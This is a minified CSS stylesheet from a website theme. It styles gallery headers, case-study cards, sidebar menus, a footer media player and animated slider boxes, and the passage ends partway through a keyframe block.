#title{margin-bottom:-100px;overflow:hidden}body.color_effects.single-format-gallery #title a:not(.grey-text) .grey-text{height:40px}body.color_effects.single-format-gallery #title .grey-text .grey-text{text-shadow:none;color:inherit !important}body.color_effects.single-format-gallery #title a.grey-text{background:#aaaaaa45 !important;color:#aaaaaa75 !important}body.color_effects.single-format-gallery #title nav.breadcrumbs a{margin:0 3px}body.color_effects.single-format-gallery #title a:not(.grey-text):hover i{display:block;transform:translateZ(20px) rotateX(180deg);transform-origin:center;transition:transform 500ms ease}body.color_effects.single-format-gallery #title a.read_more:hover i{transform:translateY(-10px);transition:transform 350ms ease}body.color_effects.single-format-gallery #title .row:nth-of-type(3){width:50%;position:absolute;top:0;right:0;bottom:30px;top:auto;vertical-align:middle;line-height:70px}body.color_effects.single-format-gallery #title.parallax-container{overflow:hidden !important;position:relative;display:block}body.color_effects.single-format-gallery #title.parallax-container .container{position:relative;max-width:100% !important;width:100%;z-index:unset !important}body.color_effects.single-format-gallery #title.parallax-container .parallax{opacity:.2}body.color_effects.single-format-gallery #title.parallax-container .container .section{width:1200px;margin:0 auto;max-width:84%;padding:30px 0 0;max-height:calc(400px - 40px);height:calc(400px - 40px)}body.color_effects.single-format-gallery #title span{clear:none !important;width:auto !important;float:none !important}@media only screen and (min-width: 768px){body.color_effects.single-format-gallery .hero_title br{display:none !important}}@media only screen and (max-width: 767px){body.color_effects.single-format-gallery #title{height:100vh !important;margin-bottom:0 !important}body.color_effects.single-format-gallery #title:before{height:50vh}body.color_effects.single-format-gallery #title .section{height:calc(100vh - 60px);max-height:calc(100vh - 60px);padding:0 0 160px !important;width:100%;overflow:visible}body.color_effects.single-format-gallery #title .container{height:100vh !important;overflow:visible !important;width:100%}body.color_effects.single-format-gallery #title h1{font-size:2.2rem}body.color_effects.single-format-gallery #title h1+p{color:#fff !important;line-height:1rem;display:block;clear:both;max-height:49px;overflow:hidden;line-height:1.2rem}body.color_effects.single-format-gallery #title .row:nth-of-type(1){order:1;max-width:100% !important;width:100% !important}body.color_effects.single-format-gallery #title .row:nth-of-type(2){order:0;max-width:85% !important;margin:0 auto;height:160px !important}body.color_effects.single-format-gallery #title .row:nth-of-type(3){bottom:80px !important;line-height:2rem !important}body.color_effects.single-format-gallery #title .row:nth-of-type(3),body.color_effects.single-format-gallery #title .row:nth-of-type(3) a{font-size:.85rem}body.color_effects.single-format-gallery #title .row:nth-of-type(1),body.color_effects.single-format-gallery #title .row:nth-of-type(2),body.color_effects.single-format-gallery #title .row:nth-of-type(3){width:100% !important}body.color_effects.single-format-gallery #title img.read_more{margin:0;width:150% !important;max-width:150%;margin:0 -25%}body.color_effects.single-format-gallery #title .container{height:calc(100vh - 60px) !important}body.color_effects.single-format-gallery #title:before{height:calc(320px + 30px);transform:rotate(-2deg) translateY(50%) !important}body.color_effects.single-format-gallery #title img.read_more{max-width:unset;margin:0 0 !important;width:auto !important;position:absolute;transform:translateX(-50%)}body.color_effects.single-format-gallery #title img.read_more,body.color_effects.single-format-gallery #title .row:nth-of-type(1){height:calc(100vh - 60px - 160px - 110px - 50px) !important;text-align:center}body.color_effects.single-format-gallery #title .post-author,body.color_effects.single-format-gallery #title .post-label{display:none}}body.color_effects.single-format-gallery #title span.post-date{display:none !important}body.color_effects.single-format-gallery #title span.post-author a{-webkit-text-shadow:none !important;text-shadow:none !important}body.color_effects.single-format-gallery #title p,body.color_effects.single-format-gallery #title h1{color:#fff !important;margin-top:0}body.color_effects.single-format-gallery #title a:not(.grey-text):hover i.grey-text{color:#fff !important}body.color_effects.single-format-gallery.init #title:after{-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none}body.category.archive.loaded .post-loop .post:not(:hover){background-color:transparent !important;transition:background-color 500ms ease !important}body.category.archive.loaded .post-loop .post:hover{transition:background-color 0s ease !important}body.category.archive.category-case-studies .post:not(:hover)>.parallax-container .parallax-container{opacity:0;transition:opacity 500ms ease !important}body.category.archive.category-case-studies .post:hover>.parallax-container .parallax-container{opacity:1;transition:opacity 0s ease !important}body.category.archive.category-case-studies .post-loop .card:hover .card-content{color:#000 !important}body.category.archive.category-case-studies .post-loop .card:hover .card-title a{color:#000 !important}body.category.archive.category-case-studies .post-loop .card .card-content p:not(:last-child){max-height:60px;overflow:hidden;height:60px}body.category.archive.category-case-studies .post-loop .card .card-content{color:#000 !important;background-color:#fff !important}body.category.archive.category-case-studies .post-loop .card .card-title a{color:#000 !important;overflow:hidden;max-height:50px;display:block}body.category.archive.category-case-studies .post-loop .card{opacity:1 !important;margin:0}body.category.archive.loaded .post-loop .post{padding:10px !important;height:auto !important;overflow:hidden}body.category.archive.category-case-studies .post-loop .card .card-image{height:170px}.single .m3.s12.col.sidebar{display:none}body.category.archive.category-case-studies .hero_title.white,body.category.archive.category-case-studies div#articles{background:transparent !important}body.category.archive.category-case-studies .post-loop .cube-top{transform:rotateX(30deg)}.post-loop .card.no-shadow{-webkit-box-shadow:none !important;box-shadow:none !important}.category.archive.loaded .post-loop .post{background:transparent !important}body.category.archive.category-case-studies .post>.parallax-container{opacity:0 !important}body.color_effects #content a[rel=gallery] img[src*=".png"]{-webkit-box-shadow:none;box-shadow:none}body.color_effects #content a[rel=gallery]:after{content:"";display:block;width:100%;height:100%;background:#2195f3;position:absolute;top:70px;z-index:0}body.color_effects #content a[rel=gallery] img{z-index:2;position:relative}.page-id-184 .section .container>.section{padding:25px 0 0 0}.widget>ul li.current_page_item>a{background:#277af33b !important;box-shadow:5px 0 0 #277af3 inset;opacity:.7;color:#277af3 !important}.widget>ul>li.page_item_has_children>a{position:relative;padding-left:60px}.widget>ul>li.page_item_has_children>a:before{content:"";font-family:"Linecons" !important;height:20px;line-height:20px;font-size:1.72rem;width:30px;color:#277af3 !important;text-align:center;font-weight:lighter;text-shadow:0 3px 2px rgba(39,122,243,.38);position:absolute;left:0;top:0;bottom:auto;font-size:3rem;width:50px;height:50px;top:50%;transform:translateY(-50%);line-height:50px}.widget>ul>li.page_item_has_children.page-item-345>a:before{content:""}.widget>ul>li.page_item_has_children.page-item-329>a:before{content:""}.widget>ul>li.page_item_has_children.page-item-349>a:before{content:""}.widget>ul>li.page_item_has_children.page-item-8652>a:before{content:""}.widget>ul>li.page_item_has_children>ul.children>li{margin:0 10px 0 40px}.widget>ul>li.page_item_has_children>ul{border-bottom:1px dotted #2babf6;padding-bottom:1rem;margin-bottom:1rem}.widget>ul>li.page_item_has_children:last-child>ul{border-bottom:none}.widget>ul>li.page_item_has_children>ul.children>li a{display:block;padding:0 10px 0 30px;line-height:1rem}.widget>ul>li.page_item_has_children>a:before{font-weight:lighter !important;-webkit-font-smoothing:antialiased;font-size:2rem}.widget>ul>li.page_item_has_children>ul.children>li{list-style:none;margin:0}.widget>ul>li.page_item_has_children>ul.children>li a{padding:10px 10px 10px 50px;font-weight:bold;font-size:1rem;position:relative;-webkit-border-radius:5px;border-radius:5px;line-height:1rem}.widget>ul>li.page_item_has_children>ul.children>li a:before,.widget>ul>li.page_item_has_children>ul.children>li a:after{content:"";display:block;width:5px;height:5px;background:#fff;position:absolute;left:23px;border-radius:100%;top:50%;right:0;transition:350ms ease;transform:translateX(0%) translateY(-50%)}.widget>ul>li.page_item_has_children>ul.children>li a:hover:before,.widget>ul>li.page_item_has_children>ul.children>li a:hover:after{transform:translateX(0%) translateY(-50%)}.widget>ul>li.page_item_has_children>ul.children>li a:before{box-shadow:0 0 0 1px rgba(39,122,243,.5);opacity:1}.widget>ul>li.page_item_has_children>ul.children>li a:hover:before{transform:translateX(300%) translateY(-50%);opacity:0}.widget>ul>li.page_item_has_children>ul.children>li a:after{right:10px;left:auto;content:"chevron_right";font-family:"Material Icons";background:transparent;height:15px;opacity:0;width:15px;transform:translateX(-150%) translateY(-50%)}.widget>ul>li.page_item_has_children>ul.children>li a:hover:after{opacity:1}.widget>ul>li.page_item_has_children>ul.children>li a:hover{background:#277af33b !important;color:#277af3 !important;opacity:.7}.widget>ul>li.page_item_has_children>a{font-size:1.36rem;display:block}.side-nav{min-width:344px}.side-nav h2.card-title{font-weight:100 !important;font-size:2rem !important;text-transform:none}.g-signin2{display:none}.page-id-3115 #title .container{display:none}.page-id-3115 .section.white:nth-child(3),.page-id-3115 .section.white:nth-child(3) p:hover,.page-id-3115 .section.white:nth-child(3) ul:hover{color:#fff !important}.page-id-3115 .section.white:nth-child(3){background:#000 !important}body.page-id-3527 .sidebar,body.page-id-2828 .sidebar{display:none}body.page-id-3527 span.last_modified,body.page-id-2828 span.last_modified{color:transparent !important}.cc_accepts{clear:both;padding:20px 0}.cc_accepts img,.cc_accepts i{margin:0 2px 4px}.cc_accepts img,.cc_accepts i.sf{display:inline-block;border:solid 1px #dadada;border-radius:6px;box-shadow:0 0 6px -1px #aaa;height:26px !important;vertical-align:top}.cc_accepts i{font-size:26px;vertical-align:top;border:1px solid transparent}footer [class^=sc-],footer [class*=" sc-"],footer [class^=sf-],footer [class*=" sf-"]{font-size:24px;width:auto !important}footer .widgets [class^=sc-],footer .widgets [class*=" sc-"],footer .widgets [class^=sf-],footer .widgets [class*=" sf-"]{font-size:1.3rem;height:auto !important;width:auto !important}i.sf-venmo.sf{height:26px;font-size:42px;line-height:26px;display:inline-block;padding:0px 3px}.social-icon{margin:0 5px 5px 0;padding:0 1px;display:inline-block !important;clear:none !important;height:25px;line-height:25px;width:25px;border-radius:50%;text-align:center;font-size:1.2rem !important}.social-icon:not(:hover),.social-icon:not(:hover):before{color:#aaa !important}.social-icon,.social-icon:before{color:#888 !important}.social-icon:hover,.social-icon:hover:before{color:#ff5bcb !important}img.media-icon{display:block;margin:0 auto}.media-icon-button{background:#111;display:block;padding:20px;margin:2px 0}.media-icon-button:hover{background:#1b1b1b}.media-progress-waveform .waveform{transform:scaleY(0.75);transform-origin:center top}.media-progress-waveform .waveform:last-child{transform-origin:bottom center}img.media-icon{max-width:60%;width:auto;max-height:30px}.media-icon-button{height:70px;flex-flow:row wrap;display:flex;padding:0;align-items:center}.wp-block-columns p{font-family:"Goudy Old Style",serif;font-size:1.32rem}.wp-block-columns p.has-drop-cap>strong:first-child{font-size:.9rem}.wp-block-columns p.has-drop-cap:not(:focus):first-letter{float:left;font-size:5.445rem;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}.wp-block-columns h1,.wp-block-columns h2,.wp-block-columns h3,.wp-block-columns h4,.wp-block-columns h5,.wp-block-columns h6{font-family:"Goudy Old Style",serif}.wp-block-columns h2,.wp-block-columns h3,.wp-block-columns h4,.wp-block-columns h5,.wp-block-columns h6{letter-spacing:0px}.single-product .l6 p{font-family:"Goudy Old Style",serif;font-size:1.32rem}.featured_magazine .wp-block-column>h3{margin-top:25%;font-weight:bold;font-size:3rem}.featured_magazine .wp-block-columns p a{border:none;cursor:pointer;font-size:18px;display:inline-block;text-align:center;text-decoration:none;overflow-wrap:break-word;background-color:#d79cc4;background-image:linear-gradient(180deg, #fddff9, #d79cc4) !important;border-radius:7px !important;color:#ca75af !important;font-family:"Exo 2",sans-serif !important;font-weight:700;box-shadow:0 2px 0 #ca75af;padding:0px 24px;z-index:9;position:relative;height:48px;line-height:48px !important}.featured_magazine .wp-block-columns h1,.featured_magazine .wp-block-columns h2,.featured_magazine .wp-block-columns h3,.featured_magazine .wp-block-columns h4,.featured_magazine .wp-block-columns h5,.featured_magazine .wp-block-columns h6{font-family:"Goudy Old Style",serif}.featured_magazine .wp-block-column>h3+h4{font-size:2.5rem}.featured_magazine .wp-block-column>h3+h4+p{color:#999}.featured_magazine h2.has-text-align-left{font-family:"Goudy Old Style",serif;letter-spacing:0;color:#000}@media only screen and (max-width: 767px){div#intro{padding-top:138px !important}}.nav-footer{position:fixed;bottom:0;top:auto;left:0;right:0}.nav-footer .card-content{padding:0}.nav-footer .card{margin:0}.nav-footer.music ul>li{padding:10px 0 !important}.mejs__button button.material-icons{font-size:1.5rem !important;background:transparent !important}.nav-footer.music ul>li{padding:0 !important}.nav-footer .mejs__button,.nav-footer .mejs__time,.mejs__time-rail{order:2}@media only screen and (max-width: 767px){.nav-footer .mejs__time-rail{width:100%;order:0;margin:0;padding:0;height:5px;clear:both;position:absolute;display:block}.nav-footer .custom_mejs_btn>button{padding:0px 20px !important;width:100%;height:60px}}.nav-footer span.mejs__time-total.mejs__time-slider,.nav-footer span.mejs__time-total.mejs__time-slider span{margin:0;height:5px}.nav-footer .mejs__controls{padding:0;width:100%}.nav-footer .mejs__time.mejs__currenttime-container{display:none}.nav-footer .mejs__time.mejs__duration-container{display:none !important}.nav-footer div#media_player{display:block;position:relative}.nav-footer .mejs__container.playmedia{max-width:100% !important;width:100% !important;min-width:100% !important}.nav-footer button{text-align:center;display:block;margin:0 auto !important;float:none !important;position:relative}.nav-footer div.mejs__playpause-button>button{display:inline-block;margin:20px auto !important}.nav-footer .mejs__controls{height:60px}.mejs__time-current,.mejs__time-handle-content{background:#b942fe}.post:not(.playing) .progress .determinate{background:dimgray !important}.progress.grey.darken-3{background:rgba(0,0,0,.2) !important}.mejs__time{display:none}.mejs__button{height:60px}.mejs__button.mejs__unmute button,.mejs__button.mejs__mute button{margin:20px auto !important;float:none !important;display:block !important;position:relative;z-index:1}.mejs__button.mejs__volume-button.mejs__unmute,.mejs__button.mejs__volume-button.mejs__mute{text-align:center !important;align-items:center;justify-content:center}.nav-footer.music a.mejs__volume-slider{height:100px;z-index:999;pointer-events:auto;bottom:60px;border-radius:10px;box-shadow:0 0 0 2px #b942fe}.nav-footer div#media_player,.nav-footer div#media_player .card-content{height:60px}.nav-footer .mejs__container.playmedia{height:80px !important;background:transparent}.nav-footer .mejs__container.playmedia{height:60px !important}.mejs__mediaelement{background:#000}.nav-footer .mejs__controls{height:80px;padding-top:20px}.nav-footer .mejs__time-rail{top:0}.nav-footer span.mejs__time-total.mejs__time-slider,.nav-footer span.mejs__time-total.mejs__time-slider span{height:20px}.nav-footer span.mejs__time-total.mejs__time-slider,.nav-footer span.mejs__time-total.mejs__time-slider span{background:transparent;box-shadow:0 -5px 0 #ffffff17 inset}.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-current{box-shadow:0 -5px 0 #b942fe inset}.nav-footer span.mejs__time-total.mejs__time-slider:hover{box-shadow:0 -20px 0 #9999 inset}.nav-footer span.mejs__time-total.mejs__time-slider:hover span{background:transparent;box-shadow:0 -20px 0 #00ff6a00 inset;transition:0s ease !important}.nav-footer span.mejs__time-total.mejs__time-slider:hover span.mejs__time-current{box-shadow:0 -20px 0 #b942fe inset}#media_player .mejs__button>button:focus{border:none !important;outline:none !important;box-shadow:none;text-shadow:0 4px 90px #fff,0 4px 14px #fff,0 4px 90px #fff,0 4px 90px #fff,0 4px 90px #fff,0 4px 14px #fff,0 4px 90px #fff,0 4px 90px #fff}.mejs__button.mejs__volume-button.mejs__mute{z-index:9999}nav.nav-footer.countdown.black{display:none !important}.mejs__volume-total{z-index:999999;width:30px;top:0;display:block;pointer-events:auto;border-radius:10px}.mejs__volume-handle{z-index:99999;width:38px}.mejs__volume-current{border-radius:0 0 10px 10px;background:#b942fe}span.mejs__time-handle{border-radius:0 !important}span.mejs__time-handle-content{border-radius:0px}.nav-footer{z-index:99999 !important}#upnext .title{font-size:1rem;color:#000}#upnext .title strong{font-size:.9rem;display:block}.collection.now_playing .collection-item.avatar{background:#000}.collection.now_playing .collection-item.avatar .title{font-size:1rem;color:#fff;font-weight:500;line-height:1rem;text-align:left;display:block}.now_playing .title strong{font-size:.9rem;display:block}.nav-footer .custom_mejs_btn>button.now_playing{background:none;padding:0 !important}button.now_playing i{display:inline-block;float:left}.nav-footer .custom_mejs_btn>button.now_playing .collection-item{padding-top:15px !important}.collection .collection-item.avatar .circle{top:9px}@media only screen and (max-width: 767px){.nav-footer .mejs__button{width:20%;text-align:center;flex-grow:1;position:relative}}.mejs__button button.material-icons{display:block;height:60px;line-height:60px;width:100%}.mejs__button{padding:0 0px;height:60px;display:inline-block;position:relative;text-align:center !important}.mejs__button.mejs__playpause-button button{position:relative}.mejs__show_playlist-button.mejs__button{width:350px;height:60px}button.now_playing.collection{display:block;width:100%;height:60px}#music .card-content p{max-height:60px !important;overflow:hidden}.nav-footer .mejs__time-rail,.nav-footer .mejs__time-rail .mejs__time-total.mejs__time-slider,.nav-footer span.mejs__time-total.mejs__time-slide{padding-top:0;height:20px}.nav-footer .mejs__time-rail .mejs__time-total.mejs__time-slider{padding:0 0px;height:60px}.nav-footer span.mejs__time-total.mejs__time-slider{height:20px;top:0}.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-current{box-shadow:0 -27px 0 #000 inset,0 27px 0 #000 inset;background:#b942fe;border-radius:10px 0 0 10px}.mejs__time-rail{height:60px !important}.nav-footer span.mejs__time-total.mejs__time-slider span{height:60px;border-radius:0 10px 10px 0}span.mejs__time-loaded{box-shadow:0 8px 0 #000 inset,0 -8px 0 #000 inset !important;background-image:linear-gradient(-90deg, #ffffff47, transparent) !important}.nav-footer span.mejs__time-total.mejs__time-slider:hover{box-shadow:none}.nav-footer span.mejs__time-total.mejs__time-slider:hover span.mejs__time-current{box-shadow:0 -20px 0 #000 inset,0 20px 0 #000 inset}.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-current{border-radius:0 !important;top:calc(50% - 3px);height:6px !important}.nav-footer .mejs__time-rail .mejs__time-total.mejs__time-slider{height:50px;top:5px;overflow:visible}.nav-footer span.mejs__time-total.mejs__time-slider span:not(.bar),.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-current{height:6px !important;box-shadow:none !important;border-radius:0 !important;top:calc(50% - 3px)}.nav-footer span.mejs__time-loaded{height:6px !important}.nav-footer .mejs__time-rail{background:#3a3a3a;overflow:hidden;box-shadow:0 -28px 0 0 #000 inset,0 28px 0 0 #000 inset,0 10px 0 #000 inset;border-radius:0}.nav-footer .mejs__time-rail:hover{box-shadow:0 10px 0 #000 inset,0 -10px 0 #000 inset,0 0 0 #000 inset,0 0 0 #000 inset}.progress.grey.darken-3,.nav-footer .mejs__time-rail{background:#3e3e3e !important}.nav-footer span.mejs__time-total.mejs__time-slider{background:#69696994;box-shadow:0 20px 0 #000 inset,0 -20px 0 #000 inset}.nav-footer span.mejs__time-total.mejs__time-slider{background:#404040;box-shadow:0 22px 0 #000 inset,0 -22px 0 #000 inset}.nav-footer span.mejs__time-total.mejs__time-slider span,.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-current{top:calc(50% - 3px)}.body_class{background:#fff !important}div#cta_offer{margin-bottom:-130px;z-index:2;position:relative}div#cta_offer+.swiper-slide{padding-top:100px !important;z-index:1}.intro_style_1{padding-top:232px !important}.intro_style_1 .html-caption a,.intro_style_1 .swiper-pagination,.intro_style_1 .swiper-button-next,.intro_style_1 .swiper-button-prev{display:none}.intro_style_1 .swiper-container{pointer-events:none}span[class^=box]{width:25%;height:180px;display:inline-block;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);border:5px solid #fff;-webkit-border-radius:15px;border-radius:15px;bottom:-30px;transform-origin:left center;transition:transform 1s ease 3s,opacity 3s ease 1.5s;left:50%;right:0;opacity:0;background:rgba(255,255,255,.2)}.swiper-slide-active span[class^=box]{transform:scale(1.5) translateX(-50%);transform-origin:left center !important;opacity:1}.swiper-slide-active span.box1{transform:scale(0.8) translateX(-210%)}.swiper-slide-active span.box2{transform:scale(0.8) translateX(-105%)}.swiper-slide-active span.box3{transform:scale(0.8) translateX(0%)}.swiper-slide-active span.box4{transform:scale(0.8) translateX(105%)}div#swiper3152 span[class^=box]{border-color:#000;background:#fff;transform-origin:center top !important}div#swiper3152.swiper-slide-active span.box1{transform:translateY(-60px) translateX(-50%) scale(0.85)}div#swiper3152.swiper-slide-active span.box2{transform:translateY(-45px) translateX(-50%) scale(0.9)}div#swiper3152.swiper-slide-active span.box3{transform:translateY(-30px) translateX(-50%) scale(0.95)}div#swiper3152.swiper-slide-active span.box4{transform:translateY(-15px) translateX(-50%) scale(1)}div#swiper3164 span[class^=box]{border-color:#000;background:#fff;opacity:1;transform-origin:center top !important}div#swiper3164 span.box1{transform:translateY(-60px) translateX(-50%) scale(0.85)}div#swiper3164 span.box2{transform:translateY(-45px) translateX(-50%) scale(0.9)}div#swiper3164 span.box3{transform:translateY(-30px) translateX(-50%) scale(0.95)}div#swiper3164 span.box4{transform:translateY(-15px) translateX(-50%) scale(1)}@-webkit-keyframes bounceUpTimed{0%{-webkit-transform:translateY(-60px) translateX(-50%) scale(0.85)}40%{-webkit-transform:translateX(-207.5%) translateY(10px)}50%{width:20%;-webkit-transform:translateX(-207.5%) translateY(30px)}60%{width:20%;-webkit-transform:translateX(-207.5%) translateY(10px)}100%{width:20%;-webkit-transform:translateX(-207.5%) translateY(10px)}}@-webkit-keyframes bounceUpTimed2{0%{-webkit-transform:translateY(-45px) translateX(-50%) scale(0.9)}40%{-webkit-transform:translateX(-102.5%) translateY(10px)}50%{width:20%;-webkit-transform:translateX(-102.5%) translateY(30px)}60%{width:20%;-webkit-transform:translateX(-102.5%) translateY(30px)}70%{width:20%;-webkit-transform:translateX(-102.5%) translateY(0px)}100%{width:20%;-webkit-transform:translateX(-102.5%) translateY(0px)}}@-webkit-keyframes bounceUpTimed3{0%{-webkit-transform:translateY(-30px) translateX(-50%) scale(0.95)}40%{-webkit-transform:translateX(2.5%) translateY(10px)}50%{width:20%;-webkit-transform:translateX(2.5%) translateY(30px)}70%{width:20%;-webkit-transform:translateX(2.5%) translateY(30px)}80%{width:20%;-webkit-transform:translateX(2.5%) translateY(-10px)}100%{width:20%;-webkit-transform:translateX(2.5%) translateY(-10px)}}@-webkit-keyframes bounceUpTimed4{0%{-webkit-transform:translateY(-15px) translateX(-50%) scale(1)}40%{-webkit-transform:translateX(107.5%) translateY(10px)}50%{width:20%;-webkit-transform:translateX(107.5%) translateY(30px)}80%{width:20%;-webkit-transform:translateX(107.5%) translateY(30px)}90%{width:20%;-webkit-transform:translateX(107.5%) translateY(-20px)}100%{width:20%;-webkit-transform:translateX(107.5%) translateY(-20px)}}@keyframes bounceUpTimed{0%{transform:translateY(-60px) translateX(-50%) scale(0.85)}40%{transform:translateX(-207.5%) translateY(10px)}50%{width:20%;transform:translateX(-207.5%) translateY(30px)}60%{width:20%;transform:translateX(-207.5%) translateY(10px)}100%{width:20%;transform:translateX(-207.5%) translateY(10px)}}@keyframes bounceUpTimed2{0%{transform:translateY(-45px) translateX(-50%) scale(0.9)}40%{transform:translateX(-102.5%) translateY(10px)}50%{width:20%;transform:translateX(-102.5%) translateY(30px)}60%{width:20%;transform:translateX(-102.5%) translateY(30px)}70%{width:20%;transform:translateX(-102.5%) translateY(0px)}100%{width:20%;transform:translateX(-102.5%) translateY(0px)}}@keyframes bounceUpTimed3{0%{transform:translateY(-30px) translateX(-50%) scale(0.95)}40%{transform:translateX(2.5%) translateY(10px)}50%{width:20%;transform:translateX(2.5%) translateY(30px)}70%{width:20%;transform:translateX(2.5%) translateY(30px)}80%{width:20%;transform:translateX(2.5%) translateY(-10px)}100%{width:20%;transform:translateX(2.5%) translateY(-10px)}}@keyframes bounceUpTimed4{0%{transform:translateY(-15px) translateX(-50%) scale(1)}40%{transform:translateX(107.5%) translateY(10px)}50%{width:20%;transform:translateX(107.5%) translateY(30px)}80%{width:20%;transform:translateX(107.5%) translateY(30px)}90%{width:20%;transform:translateX(107.5%) translateY(-20px)}100%{width:20%;transform:translateX(107.5%) translateY(-20px)}}span.swiper-pagination-bullet{border:1px solid #bdbdbd;background:transparent;opacity:1}.swiper-pagination-bullet.swiper-pagination-bullet-active{background:#bdbdbd none repeat scroll 0 0;border:none}div#swiper3164 span[class^=box]{border-color:#000;background:#fff;opacity:1;transform-origin:center top !important;height:260px;bottom:-110px}div#swiper3164.swiper-slide-active span.box1,div#swiper3164.swiper-slide-prev span.box1{animation:bounceUpTimed 4s 3s ease forwards}div#swiper3164.swiper-slide-active span.box2,div#swiper3164.swiper-slide-prev span.box2{animation:bounceUpTimed2 4s 3s ease forwards}div#swiper3164.swiper-slide-active span.box3,div#swiper3164.swiper-slide-prev span.box3{animation:bounceUpTimed3 4s 3s ease forwards}div#swiper3164.swiper-slide-active span.box4,div#swiper3164.swiper-slide-prev span.box4{animation:bounceUpTimed4 4s 3s ease forwards}div#swiper3164 span[class^=box]:before{content:"";height:60px;display:block;background:#e2e2e2;transform:translateX(40px) translateY(40px);width:60px;border-radius:10px;opacity:0}div#swiper3164.swiper-slide-active span[class^=box]:before,div#swiper3164.swiper-slide-prev span[class^=box]:before{opacity:1;transition:500ms opacity 7s ease}div#swiper3164.swiper-slide-active span.box1:before{transition-delay:8.1s}div#swiper3164.swiper-slide-active span.box2:before{transition-delay:7.8s}div#swiper3164.swiper-slide-active span.box3:before{transition-delay:7.5s}div#swiper3164.swiper-slide-active span.box4:before{transition-delay:7.2s}@keyframes shoppingexp{0%{transform:scale(1) translateX(-250%);opacity:1}100%{transform:scale(1) translateX(120%);opacity:1}}@-webkit-keyframes shoppingexp{0%{-webkit-transform:scale(1) translateX(-250%);opacity:1}100%{-webkit-transform:scale(1) translateX(120%);opacity:1}}.swiper-container,.swiper-slide,.swiper-wrapper{pointer-events:auto}#swiper3162.swiper-slide-active [class^=box]{min-width:50% !important;max-width:50% !important}#swiper3162.swiper-slide-active [class^=box]{-webkit-transition:1s ease;transition:1s ease;-webkit-transform:scale(1) translateX(-250%);transform:scale(1) translateX(-250%);bottom:-10px;z-index:3;-webkit-animation:shoppingexp 4s linear infinite !important;animation:shoppingexp 4s linear infinite !important}#swiper3162.swiper-slide-active .box1{-webkit-animation-delay:0s !important;animation-delay:0s !important}#swiper3162.swiper-slide-active .box2{-webkit-animation-delay:2s !important;animation-delay:2s !important}#swiper3162.swiper-slide-active .box3{-webkit-animation-delay:4s !important;animation-delay:4s !important}#swiper3162.swiper-slide-active .box4{-webkit-animation-delay:6s !important;animation-delay:6s !important}#swiper3162:after{background:#adadad;bottom:-200px;left:0;content:"";right:0;position:absolute;height:150px;z-index:2;-webkit-transition:15s ease;transition:15s ease}#swiper3162.swiper-slide-active:after{bottom:0}@-webkit-keyframes TDCAD{0%{-webkit-transform:translateY(-50%) translateX(-250%) scale(0.85);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}5%{-webkit-transform:translateY(-50%) translateX(-250%) scale(0.85);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}20%{width:20%;height:180px;-webkit-transform:translateY(-50%) translateX(-50%) scale(1);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}50%{background:rgba(0,0,0,0);width:100px;height:100px;-webkit-transform:translateY(-50%) translateX(-50%) scale(1);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}65%{background:#000;width:100px;height:100px;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.2);-webkit-animation-timing-function:ease;-webkit-transform-origin:left 60px}70%{background:#000;width:100px;height:100px;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.2);-webkit-animation-timing-function:ease;-webkit-transform-origin:right 60px}80%{background:#000;width:100px;height:100px;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.9) rotate(360deg);-webkit-animation-timing-function:ease;-webkit-transform-origin:center center}95%{background:#000;width:100px;height:100px;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.9) rotate(360deg);-webkit-animation-timing-function:ease;-webkit-transform-origin:center center}100%{background:#000;width:100px;height:100px;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.9) rotate(360deg);-webkit-animation-timing-function:ease;-webkit-transform-origin:center center}}@-webkit-keyframes TDCAD2{0%{-webkit-transform:translateY(-50%) translateX(-250%) scale(0.85);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}5%{-webkit-transform:translateY(-50%) translateX(-250%) scale(0.85);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}20%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}50%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.2);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}65%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.4);-webkit-animation-timing-function:ease;-webkit-transform-origin:left 60px}70%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.4);-webkit-animation-timing-function:ease;-webkit-transform-origin:right 60px}800%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.6);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}}@-webkit-keyframes TDCAD3{0%{-webkit-transform:translateY(-50%) translateX(-250%) scale(0.85);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}5%{-webkit-transform:translateY(-50%) translateX(-250%) scale(0.85);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}20%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}50%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.3);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}65%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.5);-webkit-animation-timing-function:ease;-webkit-transform-origin:left 60px}70%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.5);-webkit-animation-timing-function:ease;-webkit-transform-origin:right 60px}800%{width:20%;-webkit-transform:translateY(-50%) translateX(-50%) scale(1.7);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 60px}}@-webkit-keyframes TDCAD4{0%{-webkit-transform:translateY(-50%) translateX(-250%) scale(0.85);-webkit-animation-timing-function:ease;-webkit-transform-origin:center 